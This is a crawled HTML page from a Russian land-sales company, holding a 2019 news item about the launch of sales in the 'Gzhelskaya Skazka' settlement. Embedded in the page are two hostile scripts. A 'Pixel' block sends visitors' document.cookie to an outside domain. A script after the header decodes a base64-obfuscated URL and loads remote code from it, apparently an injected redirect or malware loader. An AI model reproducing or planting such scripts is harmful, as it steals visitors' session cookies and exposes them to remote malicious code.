

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemexx.ru/news/start-prodazh-gzhelskoy-skazki/
body_size: 9168
content:

<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="http://schema.org/WPHeader" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="19a3f51c891efba1">        
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Компания «Земельный экспресс» предлагает ознакомиться с новостью: «Старт продаж &amp;quot;Гжельской Сказки&amp;quot;» от 14 февраля 2019. Подробности на этой странице." />
<link href="/local/templates/zemexx_redisign/css/swiper-bundle.min.css?176963372818459" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/main.css?1769633728222890" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/custom.css?176963372852355" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/additional.css?17696337284175" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/favorit.css?17696337288166" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1749415765498479"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769710755,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c8138d7dab2d93566e9374f8abfd180a"});</script>


<link rel="canonical" href="https://zemexx.ru/news/start-prodazh-gzhelskoy-skazki/"/>



<script>var _ba = _ba || []; _ba.push(["aid", "2702dd5351000358cc2c09454c515f76"]); _ba.push(["host", "zemexx.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


     
    
                          
        <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&wizard=planograf" type="text/javascript"></script>       
        
    <script src="/local/templates/zemexx_redisign/js/jquery.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/swiper-bundle.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/jquery.inputmask.bundle.js"></script>
    <script src="/local/templates/zemexx_redisign/js/lazy_load_items.js"></script>
    <script src="/local/templates/zemexx_redisign/js/main.js"></script>
    <script src="/local/templates/zemexx_redisign/js/custom.js"></script>
    <script src="/local/templates/zemexx_redisign/js/forms.js"></script>
    <script type="text/javascript" src="https://zmex.ru/client/integrationClient_new.js"></script>
    <script async custom-element="amp-call-tracking" src="https://cdn.ampproject.org/v0/amp-call-tracking-0.1.js"></script>       
    
    <title itemprop="headline">Старт продаж &quot;Гжельской Сказки&quot; – новости от компании «Земельный экспресс» от 14 февраля 2019</title>
    
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TZL9NVPT');</script>
        <!-- End Google Tag Manager -->
  

        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-125010672-1"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-125010672-1');
        </script>
        <!-- Google tag (gtag.js) -->
        
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-WYKV6Q5JGL"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-WYKV6Q5JGL');
        </script>

        <!-- Yandex.Metrika counter --> 
        <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
        
        
                    <script type="text/javascript">
                var __cs = __cs || [];
                __cs.push(["setCsAccount", "v1L7DfKWKr7DT841lUsqU9oggQzI08IF"]);
            </script>
        
        
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "Organization",
            "logo" : "https://zemexx.ru/favicon.ico",
            "name" : "Земельный экспресс",
            "telephone" : "+7 495 989-10-70",
            "url" : "https://zemexx.ru/",
            "email" : "zer@zemexx.ru",
            "address" : {
                "@type" : "PostalAddress",
                "streetAddress" : "проспект Мира, д. 102 строение 27 (БЦ «Парк Мира», эт. 2 офис 214)",
                "postalCode" : "129626",
                "addressLocality" : "Москва"
            }
        }
        </script>

        <meta name="facebook-domain-verification" content="lfx97keoj6ix4jke1umxr2nzzj4ewn" />

        <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1500419-aNRCq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1500419-aNRCq" style="position:fixed; left:-999px;" alt=""/></noscript>
        <script type="text/javascript"> var _paq = _paq || []; _paq.push(["setCookieDomain", "*.zemexx.ru"]); _paq.push(["setDomains", ["*.zemexx.ru"]]); _paq.push(["trackPageView"]); _paq.push(["enableLinkTracking"]); (function() { var u="//collect.smartanalytics.io/"; var u2="//smartanalytics.io/"; _paq.push(['setTrackerUrl', u+'smart.php']); _paq.push(['enableHeartBeatTimer',15]); _paq.push(["setSiteId", "91GjeZX"]); var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type='text/javascript'; g.async=true; g.defer=true; g.src=u2+'js/smart.js'; s.parentNode.insertBefore(g,s); })(); </script>
        <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
        <script type="text/javascript" async src="https://app.uiscom.ru/static/cs.min.js?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></script>
      
    
    </head>

<body class="c-body" itemscope itemtype="https://schema.org/WebPage">
        
        <amp-call-tracking config="https://tracker.comagic.ru/amp/ct/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G&ci=CLIENT_ID(_comagic_id7VXox)&hi=PAGE_VIEW_ID&uc=CLIENT_ID(_ga)&ur=SOURCE_URL&re=DOCUMENT_REFERRER&ti=TITLE&la=BROWSER_LANGUAGE&sc=SCREEN_WIDTHxSCREEN_HEIGHT&amp=AMP_VERSION&sb=number%3D74959891070&ex=amp">
          <!-- <a href="tel:123456789">+1 (23) 456-789</a> -->
        </amp-call-tracking>    
        
        <amp-analytics config="https://app.uiscom.ru/ss/settings/amp/c/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></amp-analytics>
        
        <noscript><p><img src="//collect.smartanalytics.io/smart.php?idsite=91GjeZX" style="border:0;" alt="" /></p></noscript>
        
        <noscript><div><img src="https://mc.yandex.ru/watch/50171620" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZL9NVPT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

                    <!-- Pixel -->
            <script type="text/javascript">
                (function (d, w) {
                    var n = d.getElementsByTagName("script")[0],
                        s = d.createElement("script"),
                        f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                })(document, window);
            </script>
            <!-- /Pixel -->
                
    <div id="panel"></div>

        <div class="c-old-link">
        <span class="c-old-link_span c-old-link_span_mob">Старый сайт по-прежнему доступен</span>
        <span class="c-old-link_span c-old-link_span_mid">Старый сайт по-прежнему доступен. Воспользуйтесь старой версией.</span>
        <span class="c-old-link_span c-old-link_span_max">Старый сайт по-прежнему доступен. Если вы не нашли нужную информацию на новом сайте, воспользуйтесь старой версией.</span>
        <a href="https://old.zemexx.ru" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Перейти</a>
    </div>
    
    <header class="c-header">
        <nav class="c-header--nav">
            <div class="c-header--div__LEFT">
                                    <a href="/" class="c-header--a__LOGO">
                        <img class="c-header--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="Логотип">
                    </a>
        
                    <a href="/" class="c-header--a__LOGO_MOB">
                        <img class="c-header--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="Логотип">
                    </a>
                            </div>
            
            <div class="c-header--div__CENTER">
                <div class="header-b__mobile-search">
                    <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                      <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                    </svg>
                    <div class="header-b__search-close mob">
                      <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                        <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                      </svg>
                    </div>
                    <form action="/search/" class="header-searching-form mob">
                        <input class="header-b__search-input form-control form-control1" id="title-search-input-mob" placeholder="" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                        <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                    </form>
                </div>
                <div id="search_result" class="header-b__search-drop mob">
                    <div class="live-search header-b__results">
                    </div>
                </div>                

                    <ul class="c-header--ul__MENU">        
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  green " href="/zemelnye-uchastki/">
                        Посёлки                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  green " href="/zemelnye-uchastki/">Посёлки</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/uchastki-dlya-biznesa/">
                        Для бизнеса                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/uchastki-dlya-biznesa/">Для бизнеса</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  __c-header--a__MENU_ITEM__SEL" href="/news/">
                        Новости                        <span>●</span>                    </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  __c-header--a__MENU_ITEM__SEL" href="/news/">Новости</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/kontakty/">
                        Контакты                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/kontakty/">Контакты</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/blog/">
                        Блог                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/blog/">Блог</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  red " href="/actions/">
                        Акции                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  red " href="/actions/">Акции</a>
                            </li>
            </ul>

                <div class="c-header--div__MOB_BOTTOM">
                    <a class="c-header--a__TEL_MOB_BOTTOM font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                
                
                    <a class="c-header--a__MAIL font__HEADING_CARD_TITLE" href="mailto:office@zemexx.ru">office@zemexx.ru</a>         
                    
                    
                    
    <div class="c-header--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>

                    <a href="/lk/" class="c-header--a__MOB_BOTTOM_ENTER font__BUTTONS_BUTTON">Войти в личный кабинет</a>
                </div>
            </div>

            <div class="c-header--div__RIGHT">
                <a class="c-header--a__TEL" href="tel:+74959891070">+7 (495) 989-10-70</a>              

                                <div class="header-b__search-wrapper">
                    <div class="header-b__search">
                      <div class="header-b__search-value">
                        <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                          <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                        </svg>
                        <div class="header-b__search-close">
                          <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                          </svg>
                        </div>
                        <form action="/search/" class="header-searching-form">
                          <input class="header-b__search-input form-control form-control1" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                          <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                        </form>
                      </div>
                      <div id="search_result" class="header-b__search-drop big">
                        <div class="live-search header-b__results">
                        </div>
                      </div>
                    </div>
                </div>
                
                                <a href="/izbrannoe/" class="c-header--a__HEART ">
                    <svg class="c-header--svg__HEART" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 4.76935C9.33333 1.63973 14 1.97306 14 5.97308C14 9.9731 8 13.3064 8 13.3064C8 13.3064 2 9.9731 2 5.97308C2 1.97306 6.66667 1.63973 8 4.76935Z" stroke="#00BF3F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </a>

                <a href="/lk/" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Войти</a>

                <a href="/lk/" class="c-header--a__ENTER_MOB">
                    <img class="c-header--img__ENTER_MOB" src="/local/templates/zemexx_redisign/images/c-header-enter_mob.svg" alt="Войти">
                </a>

                <button class="c-header--button__BURGER">
                    <svg class="c-header--svg__BURGER" width="16px" height="16px" viewbox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <line class="c-header--line" x1="5" y1="15" x2="95" y2="15" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="50" x2="95" y2="50" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="85" x2="95" y2="85" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                    </svg>
                </button>
            </div>
        </nav>
    </header>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


<main>

    <!-- ---------- ********** ������ HERO ********** ----------- -->

    <section class="c-hero ns cn">
        <div class="c-hero--div__CONTAINER cn">
                        <ul class="c-hero--ul__BC " itemscope itemtype="http://schema.org/BreadcrumbList"><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/" title="Главная" itemprop="item">Главная
                </a>
                <meta itemprop="position" content="1" />
            </li><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/news/" title="Новости" itemprop="item"><span>&#9679;</span>Новости
                </a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="c-hero--li__BC">
                <span class="c-hero--a__BC __c-hero--a__BC__SEL font__BODY_TEXT_CAPTION"><span>&#9679;</span>Старт продаж &quot;Гжельской Сказки&quot;</span>
            </li><div style="clear:both"></div></ul>        
        </div>
    </section>
    
    <section class="cn-main">
        <div class="cn-main--div__CONTAINER">
	        
<div class="cn-main--div__CONTENT">
            <div class="cn-main--div__IMAGE">
            <div class="vp-news--div__SWIPER_HEAD">
                                                                                            </div>
            <img class="vp-news--img__SWIPER_IMG cn" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b99/1025_2500_140cd750bba9870f18aada2478b24840a/10.webp" alt="Старт продаж &quot;Гжельской Сказки&quot;">
        </div>
    

    <div class="cn-main--div__TITLE">
        <p class="cn-main--p__DATE font__BODY_TEXT_PRIMARY">14 февраля 2019</p>
        <h1 class="cn-main--h1 font__ARTICLE_H1">
            Старт продаж &quot;Гжельской Сказки&quot;        </h1>
    </div>

            <div class="cn-main--div__TEXT">
            <div class="cn-main--p__TEXT font__ARTICLE_TEXT content-page">
                Компания "Земельный экспресс" запустила новый поселок по юго-восточному направлению - <b>"Гжельская Сказка"</b>, расположенному в 53 километрах от МКАД. Идеальная транспортная доступность позволяет быстро добираться как автомобилистам по&nbsp; Егорьевскому шоссе, так и тем, кто предпочитает общественный транспорт - недалеко от посёлка находится железнодорожная станция.&nbsp; &nbsp;Возможность приобретения земельного участка в рассрочку.<br>
 <br>
 •&nbsp;&nbsp;&nbsp;&nbsp;Выбор участков на старте по самым выгодным ценам;<br>
 •&nbsp;&nbsp;&nbsp;&nbsp;Круглогодичная транспортная доступность;<br>
 •&nbsp;&nbsp;&nbsp;&nbsp;Ж/д платформа "Кузяево" в 4.8 км. от поселка<br>
•&nbsp;&nbsp;&nbsp;&nbsp;Развитая инфраструктура в поселке Электроизолятор (почтовое отделение, школа, медицинское учреждение).&nbsp;            </div>
        </div>
        
    
    
        
    </div>

<aside class="cn-mainAside--aside">
    
        <div class="form_container" 
        data-header="Будьте в курсе событий поселка"
        data-form_class="cn-mainAside--form__MAIL"
        data-form="1">
    </div>
    <!-- Стили взяты из страницы поселка -->
    <div class="vp-heroModal2 cn sucsess_heroModal">
        <div class="vp-heroModal2--div__READY">

            <img class="vp-heroModal2--img__READY" src="/local/templates/zemexx_redisign/images/vp-hero-ready.svg" alt="галочка">

            <h2 class="vp-heroModal2--h2 font__HEADING_SECTION_TITLE">Спасибо за заявку!</h2>

            <p class="vp-heroModal2--p__READY font__BODY_TEXT_PRIMARY">
                Обновления и последние новости будут прилетать на указанную почту                            
            </p>
            <button class="vp-heroModal2--button__CLEAR font__BUTTONS_BUTTON">
                Понятно
            </button>

            <p class="vp-heroModal2--p__SN font__BODY_TEXT_CAPTION">
                Следите за нами в соцсетях
            </p>

            <div class="vp-heroModal2--div__SN">
                
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    
            </div>
        </div>
    </div>

</aside>

        </div>
    </section>
</main>    <footer class="c-footer">
        <div class="c-footer--div__CONTAINER">
            <div class="c-footer--div__TOP">
                <div class="c-footer--div__FIRST">
                    <div class="c-footer--div__NAV">
                                                    <a class="c-footer--a__LOGO_MOB" href="/">
                                <img class="c-footer--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="логотип">
                            </a>
                            <a class="c-footer--a__LOGO" href="/">
                                <img class="c-footer--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="логотип">
                            </a>
                                                    <div class="c-footer--div__LINKS">        
                                    <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/zemelnye-uchastki/">
                    Посёлки                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/uchastki-dlya-biznesa/">
                    Для бизнеса                </a>
                                                <span class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/news/">
                    Новости                    <span>●</span>                </span>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/blog/">
                    Блог                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/kontakty/">
                    Контакты                </a>
                        </div>
                    </div>
                    <div class="c-footer--div__INFO">
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Адрес</p>
                        <p class="c-footer--p__BODY font__BODY_TEXT_PRIMARY">
                            Москва, проспект Мира,<br>
д. 102, строение 27, офис 214  
                        </p>
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Режим работы</p>
                        <p class="c-footer--p__BODY last font__BODY_TEXT_PRIMARY">
                            Пн -пт : с 9:00 до 21:00<br>
Сб -вс : с 10:00 до 19:00  
                        </p>
                    </div>
                </div>
    
                <div class="c-footer--div__SECOND">
                    <div class="c-footer--div__CONTACTS">
                        <a class="c-footer--a__TEL mob font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                     
                        <a class="c-footer--a__TEL desk font__HEADING_BLOCK_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a> 
                        <a class="c-footer--a__MAIL" href="mailto:office@zemexx.ru">office@zemexx.ru</a>                     
                    </div>
                    
                    
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    

                </div>
            </div>
    
    
    
            <div class="c-footer--div__BOTTOM">
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    &copy; 2026 Все права защищены 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    ООО «ЗЕМЭКС» ИНН: 9701087133 | ОГРН: 1177746937565 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    <a href="/acquisition-scheme/polzovatelskoe-soglashenie/">Политика конфиденциальности</a> 
                </p>
            </div>
        </div>
    </footer>


<div class="messengers">
